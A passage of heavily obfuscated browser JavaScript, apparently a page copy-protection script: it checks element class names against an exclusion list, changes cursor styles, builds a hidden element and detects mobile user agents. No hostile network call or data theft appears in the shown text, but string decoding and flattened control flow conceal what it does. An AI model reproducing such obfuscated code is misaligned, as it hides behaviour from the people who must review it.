_0x272871=_0x1ff34d[_0x18775d(0xc46,'WA6z',0xb10,0x11f2,0x7b7)+_0x45fde8(0x131a,0xfc6,0x14d8,'oG7K',0xd7a)+'e']()[_0x35c2ac(0x637,'9@B&',0xac3,0x4b,0x81c)+_0x4df379('NiyB',0xd64,0x52a,0xa12,0x6f6)+_0xb3b652(0x7d7,0x5e9,0xc23,'Ng2*',0x618)]();}}function _0x4df379(_0x4ca690,_0x5705e1,_0x3276b1,_0x1cf2de,_0x3ebd33){return _0xfc2a8b(_0x4ca690-0x1c1,_0x4ca690,_0x3276b1-0x196,_0x3ebd33-0x340,_0x3ebd33-0x176);}function _0xb3b652(_0x24290c,_0x2cb30d,_0x24e7da,_0x50e2bd,_0x1ce1b8){return _0x2b6125(_0x50e2bd,_0x2cb30d-0xba,_0x24e7da-0x95,_0x1ce1b8- -0x6a,_0x1ce1b8-0x100);}function _0x18775d(_0x3150fb,_0x2c0f12,_0x33a194,_0x109754,_0x17a09b){return _0xfc2a8b(_0x3150fb-0x8d,_0x2c0f12,_0x33a194-0x1cc,_0x33a194-0xe4,_0x17a09b-0x113);}let _0x25c52f=new Array();_0x25c52f[_0x4df379('nex$',0xee,0x47c,0x583,0x2d8)+_0xb3b652(0xe60,0xcf0,0xed4,'$Grl',0x7ed)]=_0x314226[_0xb3b652(0xb36,0x617,0xd1d,'lsS[',0x674)];function _0x35c2ac(_0x11e136,_0x45f0bd,_0x222455,_0x646f1d,_0x1f4a45){return _0x4695c4(_0x11e136-0xdd,_0x11e136-0x15,_0x222455-0x102,_0x45f0bd,_0x1f4a45-0x152);}function _0x45fde8(_0x256315,_0x4932da,_0x14f81f,_0x15d1f4,_0xf73e81){return _0x352721(_0x4932da-0x2a5,_0x4932da-0x9e,_0x14f81f-0xc4,_0x15d1f4,_0xf73e81-0x84);}if(_0x314226[_0x18775d(0x611,'UUbr',0x2d3,0x9f,0x3cb)](_0x272871,null))return _0x272871;else return _0x25c52f;}function sleep(_0x1c78c2){return new Promise(_0x220448=>setTimeout(_0x220448,_0x1c78c2));};function apply_class_exclusion(_0x3599c1){var _0x20b081={'qXFSS':function(_0x4e0dc3,_0x49086b){return _0x4e0dc3+_0x49086b;},'hnylX':function(_0x13ed2d,_0x402778){return _0x13ed2d==_0x402778;},'Movsz':function(_0x4466dd,_0x5a60ad){return _0x4466dd(_0x5a60ad);},'xufjx':_0x16e042(0xab8,0xcbc,0xa54,'g6[M',0x7fe),'AmNPy':_0x214c10(0x1215,0xe84,0x15d8,0x14fc,'X)g7')+_0x16e042(0x84e,0xec8,0x52d,'1uf#',0xf8b)+_0x214c10(0xc35,0x942,0xd53,0x105c,'7UlI')+_0x4eca0b('nSq1',0xc76,0x9b6,0x139e,0x712)+_0x214c10(0x909,0x62f,-0x177,0x106,'#cC$')+_0x4eca0b('$y*N',0x8e2,0x17d,0xbe1,0xccf)+_0x269e5d('EvFV',0xafe,0x15d2,0xb02,0x1087)+_0x4eca0b('esKD',0x727,0x9e9,-0x69,0x273)+_0x269e5d('lKOa',0x67f,0xd84,0x694,0x6aa)+_0x4eca0b('7a]M',0x937,0x5c1,0xb73,0x21a)+_0x35a2bf(0xabf,0x10e,0x238,'EvFV',0x6a2)+_0x35a2bf(0x876,0x2,-0x48b,'*B2s',0x29a)+_0x4eca0b('X)g7',0x4e7,0x466,0x629,0x35)+_0x214c10(0x5de,0xa04,0x8de,0xe04,'lsS[')+_0x16e042(0xa50,0x841,0x3d2,'6S$%',0xe6c),'tdEPT':function(_0xcccc62,_0x22146e){return _0xcccc62+_0x22146e;},'vRXGx':_0x214c10(0x1245,0xe54,0xb90,0xeaf,'EvFV')+_0x269e5d('7kW!',0x9b4,-0x27f,0x50f,0x3c9)+_0x269e5d('Cwlm',0x146e,0xcfa,0x14f1,0xd8c)+_0x35a2bf(0x7d2,-0x1b6,0xae7,'7UlI',0x4b6)+_0x35a2bf(0x98f,0x2c6,0x66f,'X)g7',0x347)+_0x16e042(0x7bb,0xafc,0x9a8,'yjAT',0xecb)+'\x20','rPNHq':_0x269e5d('6S$%',0x691,0x4cf,0x11a,0x518)+_0x214c10(0x423,0xb41,0xf98,0xa52,'oG7K')+_0x35a2bf(-0x194,0xb66,0x671,'X)g7',0x561)+_0x214c10(0x954,0xe33,0xa69,0xa21,'7a]M')+_0x35a2bf(-0x682,-0x16f,-0x2e,'1uf#',0xc0)+_0x4eca0b('8[vh',0x43c,-0x1a9,0x160,-0x32f)+_0x4eca0b('H^Ge',0xeca,0x138e,0x110f,0x1150)+_0x4eca0b('wHy(',0x376,-0x26,-0x33e,0x9cd)+_0x16e042(-0x1b7,-0x130,-0x551,'yjAT',-0x698)+_0x4eca0b('7a]M',0x9d9,0xb12,0xfb1,0xe9b)+_0x16e042(-0x2e,-0x9d,-0x277,'7kW!',0x60e)+_0x269e5d('X)g7',0x96a,0x16e6,0x1854,0x10ce)+_0x214c10(0xb3a,0xce7,0x76f,0xb1e,'X)g7')+_0x269e5d('g6[M',0x35a,0x85e,0x5c7,0x411)+_0x16e042(0xc6f,0x5be,0xb92,'udv(',0x594)+_0x16e042(0xc5e,0xeb2,0x8df,'*B2s',0x107e)+_0x269e5d('8[vh',0x648,0x73c,-0x172,0x5a3)+_0x4eca0b('nex$',0x102f,0x1030,0x11c0,0xa41)+_0x269e5d('UUbr',0xd76,0x161a,0x1378,0xeb4)+_0x16e042(0x637,0x3c5,-0xda,'X)g7',0x4ee)+_0x214c10(0x1609,0xf47,0xfcf,0xc8a,'$Grl')+_0x214c10(0x479,0x736,0x74e,0x71f,'H^Ge')+_0x214c10(0x809,0x92b,0x10b5,0xb6e,'nex$')+_0x16e042(0x571,-0xac,0x9d0,'NiyB',0x6a6)+_0x269e5d('7a]M',0x7db,0xe95,0x114b,0xdb6)+_0x35a2bf(0xee9,0xca7,0x3d9,'CrZn',0x9fa)+_0x16e042(0xa37,0x1173,0x10ec,'BFf#',0x42e)+_0x214c10(0x32a,0x80f,0xe81,0x5bc,'etmz')+_0x269e5d('Tw87',0x15be,0x1581,0xfa1,0xe48)+_0x35a2bf(0x3e4,-0x4c,-0x199,'EX#R',-0x99)+_0x16e042(0x5ff,0x3b9,0x905,'uSKg',0x97c)+_0x16e042(0x2eb,0x271,0x17f,'X)g7',0x1b4)+_0x214c10(0x843,0x250,-0x3f4,-0x3d6,'g[J3')+_0x35a2bf(0x6a0,0x764,0x6a5,'uSKg',0x699)+'>','fvsPo':_0x4eca0b('$Grl',0x9e1,0x57e,0x111c,0x80e)+_0x4eca0b('7a]M',0x123a,0x1429,0x186f,0x1642),'ddOOW':_0x16e042(0x371,0x17f,0x3a6,'g8zd',0x245)+_0x16e042(0xd1c,0xcfc,0xa15,'$y*N',0x905),'pKsPK':function(_0x57073e,_0x5a29b3){return _0x57073e!==_0x5a29b3;},'ipTxz':_0x214c10(0x7b3,0x5c4,0x38a,0xbb6,'H^Ge'),'AqMpW':_0x214c10(0x724,0x6d1,0x35f,0xb,'7UlI'),'gqjUj':function(_0x430513,_0x170922){return _0x430513!=_0x170922;},'eCahW':function(_0x295b36,_0x5ab695){return _0x295b36>=_0x5ab695;},'lSDlO':_0x214c10(0x1580,0xfcc,0x1606,0xa1e,'uSKg'),'NsPuw':_0x214c10(0x1375,0xc41,0xf8d,0xa6d,'g6[M'),'BYVfW':_0x4eca0b('NiyB',0x57d,0xbdc,0x86e,0x135),'JRTrp':_0x269e5d('Z3Dp',0xddf,0xc75,0x12b,0x80c)+_0x214c10(0x2a9,0x9d2,0x115d,0x5e8,'(svR')+'2','nLBlm':_0x35a2bf(0x79e,0xe6c,0xa76,'udv(',0x7e6)+_0x35a2bf(0x1202,0x103a,0xc30,'yjAT',0xb48),'QUtYX':_0x214c10(0xd93,0x9ac,0x45c,0xa41,'g[J3')+'px','LxXNT':_0x214c10(0x8ba,0x1018,0x1152,0x906,'p]kc')+_0x35a2bf(0xa2,0xaf7,0x27e,'g6[M',0x455),'JsPKZ':_0x269e5d('7kW!',0x1346,0xb17,0x17e0,0x1197),'EJTUR':_0x16e042(-0x182,-0x4b8,0x5c6,'8[vh',-0xfc)+_0x269e5d('8[vh',0xe49,0xa92,0x137f,0xfa7),'oJLmh':_0x214c10(0x125,0x6df,0xb8d,0x776,'Z3Dp')+_0x4eca0b('CrZn',0x104c,0x1031,0x941,0x110d)+_0x4eca0b('wb*1',0x8f5,0x48b,0xe19,0xa00),'UXOWw':function(_0x346e7f,_0x3fc180){return _0x346e7f!=_0x3fc180;},'hLWxR':function(_0x3a681c,_0x39bea4){return _0x3a681c!=_0x39bea4;},'CQCkO':function(_0x32285b,_0x4d15e8){return _0x32285b!=_0x4d15e8;},'VqYjZ':function(_0x402180,_0x450867){return _0x402180===_0x450867;},'EYtdV':_0x35a2bf(0xd8,0x1c1,-0x629,'an]A',0x52),'xAVPJ':function(_0x4b7462,_0x294e1c){return _0x4b7462!=_0x294e1c;},'emeda':function(_0x3d7897,_0x1e2d11,_0x46e64b){return _0x3d7897(_0x1e2d11,_0x46e64b);},'FwYUY':_0x35a2bf(0x18f,-0x77a,0x549,'Cwlm',-0x106)+_0x214c10(0x53a,0x837,0x711,0x993,'wb*1'),'jaGnN':_0x16e042(0x82e,0x585,0x7a0,'EX#R',0x239)+_0x16e042(0x514,0x65f,0x907,'wHy(',0x410)+_0x4eca0b('an]A',0xaec,0x10a4,0x557,0x83c)+_0x35a2bf(0x206,0x2,-0x154,'NiyB',-0x54)+_0x35a2bf(0x62f,0xc8,-0x10b,'p]kc',0xf7)+_0x16e042(0xa28,0x1031,0x69a,'oG7K',0x6f5)+'ue','snnBJ':_0x35a2bf(0x42b,0xac5,0x13d,'(svR',0x571)+_0x4eca0b('g8zd',0x107f,0xbf5,0x160e,0xd49)+_0x4eca0b('lKOa',0xdb9,0xd6c,0x74e,0xce7)+_0x4eca0b('an]A',0xefb,0xab6,0x14a8,0xfb2)+_0x35a2bf(-0x4,0xc0e,0x84,'g8zd',0x4e3)+_0x269e5d(')MyP',0x668,-0x18a,0x23c,0x3f9)+_0x269e5d('NiyB',0x1204,0xdf1,0x79d,0xb69),'FVHyq':_0x35a2bf(0x922,0x9b2,0x4e9,'g8zd',0x70d)+'ng','zLrOE':function(_0x245c73,_0x43202a){return _0x245c73+_0x43202a;},'GruMC':_0x214c10(0x1604,0xf94,0x111d,0xde7,'$y*N'),'ZOMMV':function(_0x1de9aa,_0x164b0a){return _0x1de9aa===_0x164b0a;},'LqiyJ':_0x4eca0b('EvFV',0x954,0xbcf,0xfe4,0x256),'zGgzf':function(_0x21703f,_0x105fd1){return _0x21703f===_0x105fd1;},'Slley':_0x16e042(0x569,0x1a5,0xc5c,'g6[M',0x2b4),'ULWTl':_0x214c10(0x70c,0x846,0x9b1,0xe4a,'nex$'),'WxjCP':_0x16e042(-0x4f,-0x2d,0x741,'nSq1',0x3f3),'ShSKe':function(_0x4eeaae,_0x463e90){return _0x4eeaae!==_0x463e90;},'ckzrW':_0x214c10(0x160,0x6d5,0x4d6,0xa9b,'uSKg'),'edeRw':function(_0x405fac,_0x5cc182){return _0x405fac!=_0x5cc182;},'dNIAV':_0x16e042(0x40c,0x5a3,0x7ed,'H^Ge',0x6fb)};function _0x269e5d(_0x168a10,_0x2d1c49,_0x413ceb,_0x5749f9,_0x2f975c){return _0x352721(_0x2f975c-0x419,_0x2d1c49-0x1ca,_0x413ceb-0x41,_0x168a10,_0x2f975c-0x12e);}var _0x52588d='No';function _0x35a2bf(_0x3fc4c7,_0x3da319,_0x5a869b,_0x126f19,_0x4c2c17){return _0x352721(_0x4c2c17- -0x3a,_0x3da319-0xef,_0x5a869b-0x62,_0x126f19,_0x4c2c17-0xcb);}var _0x3599c1=_0x3599c1||window[_0x16e042(0x420,-0x107,-0xb,'CrZn',0x744)],_0x5dde9e=_0x3599c1[_0x16e042(0x27,0x507,-0x407,'q^8T',0x192)+'t']||_0x3599c1[_0x35a2bf(0xf4,0x25,0x26d,'vu%V',0x694)+_0x214c10(0x525,0x6ee,0x4d6,0x461,'g6[M')]||_0x20b081[_0x35a2bf(0x775,0xe10,0x652,'g[J3',0x6a3)],_0x2c708a=_0x20b081[_0x16e042(0xc6c,0x5e3,0xc93,'$Grl',0xfac)]('','');function _0x4eca0b(_0x4221f4,_0x5d2ae1,_0x382924,_0x1fc7d9,_0x40d453){return _0xfc2a8b(_0x4221f4-0x14d,_0x4221f4,_0x382924-0x94,_0x5d2ae1-0x4c2,_0x40d453-0x1ab);}var _0x1e1be2='';if(_0x20b081[_0x269e5d('wb*1',0x6a9,0xee3,0xb2d,0xb64)](_0x5dde9e[_0x269e5d('9@B&',0xbea,0x4bc,0x751,0x9fd)+_0x35a2bf(0x573,-0x565,0x4be,'1uf#',0x1eb)+_0x214c10(0xc8d,0x6be,0xa01,0x6e7,'NiyB')],null)){if(_0x20b081[_0x4eca0b('H^Ge',0xa98,0xb01,0xda5,0x424)](_0x20b081[_0x4eca0b('Tw87',0x75c,0xcf2,0x62,0x6a)],_0x20b081[_0x4eca0b('UUbr',0xe9b,0xad8,0x1486,0x9d8)])){_0x2bb829=_0x20b081[_0x16e042(-0x12f,0x8a,-0x22b,'g[J3',-0x4a7)](_0x5c1548,'A,');if(_0x20b081[_0x35a2bf(0x1213,0xbe0,0x4db,'Ng2*',0xb05)](_0x41a3f8,'A')||_0x20b081[_0x35a2bf(0x830,0x28f,0x4b1,'X)g7',0x211)](_0x3e8c82,'A'))_0x2b64b0='A';}else _0x1e1be2=_0x20b081[_0x269e5d('g8zd',0x4dc,0x1df,0x827,0x8b0)](_0x20b081[_0x214c10(0x3de,0x7b6,0x5d6,0x261,'9@B&')](_0x5dde9e[_0x35a2bf(0x10f0,0xe20,0xa90,'p]kc',0xc9c)+_0x269e5d('oG7K',0x1622,0x1696,0xbca,0x1065)],'\x20'),_0x5dde9e[_0x269e5d('WA6z',0xed5,0x823,0x132d,0xfbe)+_0x4eca0b('vq)&',0xcdb,0x12ba,0x12ee,0x839)+_0x269e5d('nex$',0x932,0x1040,0x761,0x9fc)][_0x214c10(0x811,0x35f,0x1b9,-0x39c,'nSq1')+_0x214c10(0x167,0x1eb,-0x20b,-0x5af,'Ng2*')])||'';}else{if(_0x20b081[_0x35a2bf(0x42,0x10e,0xb39,'UUbr',0x5c3)](_0x20b081[_0x214c10(0xb28,0x7fc,0xd09,0xca1,'p]kc')],_0x20b081[_0x35a2bf(0x2b8,0x21d,-0x594,'wb*1',0x82)]))_0x1e1be2=_0x5dde9e[_0x269e5d('Tw87',0x1415,0x805,0x144c,0xe45)+_0x16e042(0xbae,0x102a,0xda6,'UUbr',0x1031)];else{_0x20b081[_0x269e5d('$y*N',0x67f,0x634,0x836,0x33a)](_0x3ab91c,_0x23cc80),_0x20b081[_0x269e5d('Ng2*',0xcb1,0xc4,0x908,0x582)](_0x2fa9fa,_0x40ee26);const _0x5a2bbb=_0x20b081[_0x269e5d('nSq1',-0x424,-0x216,0x461,0x2b1)](_0x24e8ad,_0x20b081[_0x4eca0b('q^8T',0xf6c,0xe2c,0x12f3,0x99a)]);_0x5a2bbb[_0x4eca0b('uSKg',0xf83,0x9fb,0x9eb,0xd6c)]();const _0x307a6a=_0x20b081[_0x214c10(-0x1da,0x30d,0xe9,0x82c,'(svR')];_0x5a2bbb[_0x4eca0b('vq)&',0x909,0xc87,0xfa2,0xb4c)+'d'](_0x20b081[_0x16e042(0x414,0x91b,-0x10c,'EvFV',0x72e)](_0x20b081[_0x269e5d('uSKg',0x126c,0xbcb,0xce3,0x102d)](_0x20b081[_0x214c10(0x3dc,0x3fc,0x585,-0xd4,'Tw87')],_0x307a6a),_0x20b081[_0x4eca0b('$Grl',0x7d9,0x4ba,0x807,0x9ac)]));}}function _0x214c10(_0x5739ad,_0x491377,_0x2abbf1,_0x525e0d,_0x2b6995){return _0xfc2a8b(_0x5739ad-0x10a,_0x2b6995,_0x2abbf1-0x9e,_0x491377-0x357,_0x2b6995-0x1d1);}var _0xfe13fd=_0x1e1be2[_0x214c10(0xed4,0xb52,0x3d2,0x10a2,'9@B&')]('\x20');_0xfe13fd[_0x4eca0b('7UlI',0x1067,0x8e5,0x14d8,0x12b1)+'ch'](function(_0x32ad54){function _0x30a6fd(_0x289847,_0x98d3bf,_0xb4e1ab,_0x375e9c,_0x539ce7){return _0x269e5d(_0x98d3bf,_0x98d3bf-0x17e,_0xb4e1ab-0x178,_0x375e9c-0x1a3,_0x539ce7- -0x3d1);}var _0x20c083={};function _0xdfec01(_0x47f6fe,_0x1e6eb6,_0x4fe688,_0x5ac841,_0x3d83ec){return _0x35a2bf(_0x47f6fe-0x1cf,_0x1e6eb6-0x1f,_0x4fe688-0x13b,_0x4fe688,_0x1e6eb6-0x478);}_0x20c083[_0x4bcb6a('lKOa',0x11c4,0xe76,0x9f3,0x80a)]=_0x20b081[_0xdfec01(0xe3c,0xce4,'vu%V',0x127f,0x1431)];function _0x4bcb6a(_0x59383a,_0x13e4e1,_0x38c14c,_0x29acc3,_0xb0671){return _0x4eca0b(_0x59383a,_0x38c14c-0x155,_0x38c14c-0x57,_0x29acc3-0x10c,_0xb0671-0x17e);}function _0x3e4d35(_0x22461d,_0x4c3973,_0x3578b4,_0x5744cc,_0x4a6980){return _0x16e042(_0x4c3973-0x369,_0x4c3973-0x58,_0x3578b4-0x97,_0x4a6980,_0x4a6980-0x50);}function _0x4e20a6(_0x28d9f3,_0x42aff6,_0x2754aa,_0x1bbd46,_0x522dab){return _0x16e042(_0x28d9f3-0xdb,_0x42aff6-0x127,_0x2754aa-0xa4,_0x1bbd46,_0x522dab-0x13b);}_0x20c083[_0x4bcb6a('7a]M',0xd4f,0x11be,0x1475,0xe27)]=_0x20b081[_0xdfec01(-0x71,0x6d8,'$y*N',0xb59,0xd4d)];var _0x129b9e=_0x20c083;if(_0x20b081[_0x4bcb6a('udv(',0xfc3,0xa57,0x5ec,0x685)](_0x20b081[_0x30a6fd(0x538,'Zl@y',-0x253,0x1c1,0x4b1)],_0x20b081[_0x3e4d35(0xf4f,0xe5e,0xb2d,0x11ce,'WA6z')])){if(_0x20b081[_0xdfec01(0x5b2,0xcee,'etmz',0x1246,0x6c5)](_0x32ad54,'')&&_0x20b081[_0x4e20a6(0x9a9,0x108d,0xfe8,'vu%V',0x106a)](_0x2c708a[_0x3e4d35(0x516,0x832,0x30d,0x483,')MyP')+'Of'](_0x32ad54),0x1ef2+0x9b8+0x411*-0xa)){if(_0x20b081[_0x30a6fd(0x4b4,'g6[M',0xe21,0xc78,0xbbe)](_0x20b081[_0x3e4d35(0xdb1,0xd92,0x13d7,0xbf6,'Ng2*')],_0x20b081[_0x4e20a6(0xde1,0x6cd,0xb04,'H^Ge',0x7d3)]))return!(-0x16a*0x11+-0xc60+0x246b);else _0x5dde9e[_0x30a6fd(0x3ce,'1uf#',0x132,0xd4f,0x71a)][_0x3e4d35(0x504,0x82d,0x1d3,0xf22,'Z3Dp')+'r']=_0x20b081[_0x3e4d35(0xd1f,0x101e,0xb0a,0x9a0,'an]A')],console[_0x4bcb6a('uOXl',0x80a,0xa1e,0x62e,0x548)](_0x20b081[_0x3e4d35(0x424,0x174,0x8eb,0x1fa,'WA6z')]),_0x52588d=_0x20b081[_0x4bcb6a(')MyP',0x316,0xa39,0xaa2,0xfb8)];}}else _0x51dc53[_0xdfec01(0xa92,0xfc9,'TKEH',0x1438,0x1211)+_0x4bcb6a('6S$%',0x7f4,0xca7,0xa4c,0x727)+_0x4bcb6a('#cC$',0x1327,0xd65,0xd2d,0x81b)+'r'](_0x129b9e[_0xdfec01(0x1256,0xc89,'(svR',0x51d,0x8d8)],_0x50cdc0,!(0x195f+0x15d*-0x16+0x4a0)),_0x1db277[_0x4e20a6(-0x132,0x432,-0x1cf,'Cwlm',0x3b0)+_0x30a6fd(0xd08,'g8zd',0x7fa,-0x37,0x72d)+_0x30a6fd(-0x1ee,'udv(',-0x33f,0xa73,0x38f)+'r'](_0x129b9e[_0x4bcb6a('7a]M',0xda1,0x11be,0xc19,0x160e)],_0x48bde1,!(0x1de5+-0x4d*-0x52+0x368e*-0x1));});try{if(_0x20b081[_0x4eca0b('p]kc',0x68e,0x463,0x1df,0x98d)](_0x20b081[_0x16e042(0x509,-0x1d8,0x96c,'udv(',0x59d)],_0x20b081[_0x269e5d('EvFV',-0x150,-0xc1,0x316,0x54d)])){var _0x1db7cf=_0x20b081[_0x214c10(0x5b8,0xd32,0xc72,0xb0a,'z$RJ')][_0x16e042(0x4d7,0x582,0x800,'Ng2*',-0x295)]('|'),_0x509922=-0x1a9f+-0x6a*0xe+0x206b;while(!![]){switch(_0x1db7cf[_0x509922++]){case'0':_0x421984['id']=_0x5c495e;continue;case'1':var _0x421984=_0x17c26b[_0x214c10(0x980,0x2b2,-0xe1,0x6cd,'nex$')+_0x269e5d('p]kc',0x4aa,0x92b,0x51e,0x535)+_0x214c10(-0x313,0x386,0x3f,0x7dd,'yjAT')](_0x20b081[_0x214c10(0x7e8,0x23b,-0x28d,0x4c2,'g8zd')]);continue;case'2':_0x368137[_0x35a2bf(0x5fb,0x7c6,0xa17,'g8zd',0xd18)][_0x35a2bf(0x8dd,0x471,0xc0,'UUbr',0x6a8)+_0x35a2bf(0xb7c,0xd6c,0xa54,'1uf#',0xbc0)+'d'](_0x421984);continue;case'3':_0x421984[_0x4eca0b('$y*N',0x4b0,-0x15a,-0x66,0x7)][_0x35a2bf(0x21d,0x2a7,0x304,'X)g7',0x5bc)]=_0x20b081[_0x35a2bf(0x344,0xdc2,0xa3e,'Tw87',0xae1)];continue;case'4':_0x421984[_0x4eca0b('*B2s',0x1207,0x18d9,0x11b2,0xf51)][_0x269e5d('uOXl',0x139b,0xd88,0x175b,0x11ad)]='0';continue;case'5':_0x421984[_0x16e042(0x52a,0xa49,-0x1fc,'an]A',-0x177)][_0x269e5d('udv(',0x15d4,0xb0e,0x159f,0xfb9)+_0x269e5d('g[J3',0x1d9,0xd61,0x4eb,0x721)]=_0x20b081[_0x269e5d('esKD',0x667,0x4d1,0x4c0,0x32e)];continue;}break;}}else _0x1e1be2=_0x5dde9e[_0x269e5d('yjAT',0x896,0x977,0xc0f,0xae2)+_0x4eca0b('z$RJ',0x82b,0x605,0xc99,0x1b2)+_0x214c10(0x33b,0x88f,0x65e,0x590,'BFf#')][_0x214c10(0xe41,0x6b7,0x202,0x191,'an]A')+_0x4eca0b('8[vh',0xf97,0x1703,0x1163,0xa65)+'te'](_0x20b081[_0x35a2bf(0x91,0x2b2,0x622,'an]A',0x54b)])||_0x5dde9e[_0x4eca0b('an]A',0x1133,0x16f3,0xe69,0x10cb)+_0x214c10(0x521,0xa40,0xed1,0x340,'yjAT')+_0x269e5d('vq)&',0xb72,0x2a1,0x793,0x727)][_0x269e5d('EX#R',0xa54,0x66e,0xd17,0x768)+_0x35a2bf(0x950,-0xd1,0x89d,')MyP',0x697)]||'';}catch(_0x5c3453){if(_0x20b081[_0x35a2bf(-0x767,0x46d,-0x892,'vu%V',-0x12c)](_0x20b081[_0x269e5d('lKOa',0x9ff,0x9c2,0x950,0x95f)],_0x20b081[_0x214c10(0x546,0xca4,0x8ba,0xdff,'vq)&')])){var _0x56a100=![];return(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i[_0x4eca0b('*B2s',0x470,0x816,0x76,0x1c4)](_0x3ed5e6[_0x214c10(-0xe0,0x645,0xb42,0x258,'8[vh')+_0x269e5d('uSKg',0x12f4,0x12b1,0x912,0xff0)])||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x4eca0b('g8zd',0x5e4,0xa20,0x16e,0x514)](_0x5057a7[_0x269e5d('*B2s',0xfbc,0xdec,0xbd0,0x1057)+_0x35a2bf(0x6bf,-0x365,0x3cb,'8[vh',0x365)][_0x16e042(0xd04,0xbef,0x56f,'vq)&',0x1009)+'r'](-0x1711+0x1f2a+-0x819,-0x22da+-0xf3*0x4+0x26aa)))&&(_0x56a100=!![]),_0x56a100;}else _0x1e1be2='';}if(_0x20b081[_0x269e5d('q^8T',0x1032,0x157e,0xa1d,0x1172)](_0x1e1be2,'')&&_0x20b081[_0x35a2bf(0x87f,0xd9a,0x69d,'X)g7',0xc10)](_0x2c708a[_0x214c10(0xeaa,0x96d,0x719,0x5e8,'1uf#')+'Of'](_0x1e1be2),0x1a5b+-0x10*-0x95+-0x23ab)){if(_0x20b081[_0x269e5d('(svR',0xa00,0x2ad,0x549,0x9a8)](_0x20b081[_0x214c10(0x6fe,0x3ec,0x7cf,0x531,'*B2s')],_0x20b081[_0x4eca0b('X)g7',0xe33,0xad0,0xff6,0xc0e)]))_0x5dde9e[_0x269e5d('*B2s',0xf26,0xd98,0x1862,0x117b)][_0x214c10(0x40f,0xa5d,0xeae,0x2b9,'g6[M')+'r']=_0x20b081[_0x35a2bf(0x110,0x4b2,0x480,'Ng2*',0x7fb)],_0x52588d=_0x20b081[_0x214c10(0x72c,0x20a,0x7fd,0x5b,'$y*N')];else{const _0x2c335e=_0x2356a2||_0x399b22[_0x35a2bf(0x66c,0x810,0x8eb,'vq)&',0x1ed)],_0x2c3e00=_0x2c335e[_0x16e042(0xf6,0x22b,0x7c5,'X)g7',0x111)+'t']||_0x2c335e[_0x16e042(0x7fd,0x9cb,0x80b,'UUbr',0x6cd)+_0x269e5d('EvFV',0x78b,0xfcb,0xd50,0xc49)];let _0x28bc61=_0x2c335e[_0x269e5d('8[vh',0x147e,0x129a,0x14af,0xf48)+'t'][_0x4eca0b('EX#R',0x974,0xa91,0x644,0xe46)+_0x35a2bf(0xf40,0x8f6,0x65d,'wHy(',0xbdd)];_0x28bc61=_0x28bc61[_0x35a2bf(0xbee,0x63a,0xdad,'etmz',0xb15)+_0x269e5d('vq)&',0xc6b,0x52d,0x8e4,0x5f9)+'e']();let _0x376df5=_0x20b081[_0x214c10(0xb65,0x4fd,0x403,0x637,'#cC$')];if(_0x20b081[_0x16e042(0xad,-0x3e6,0x7b7,'uOXl',-0x55f)](typeof _0x2c3e00[_0x35a2bf(0x5cc,0x514,0x95b,'vq)&',0xbd1)+_0x214c10(0xac4,0xe05,0x9d5,0xd5d,'nex$')+'te'],_0x20b081[_0x35a2bf(0x249,0xb1d,0x8b6,'z$RJ',0x497)])){_0x376df5=_0x2c3e00[_0x269e5d('#cC$',0xd84,0x119f,0xdef,0xd29)+_0x269e5d('NiyB',0xcc0,0xd38,0x59,0x72f)+'te'](_0x20b081[_0x35a2bf(0xaf,0x491,0x351,'(svR',-0x8f)]);if(_0x20b081[_0x214c10(0x590,0xb4f,0x11c7,0xfa1,'nSq1')](typeof 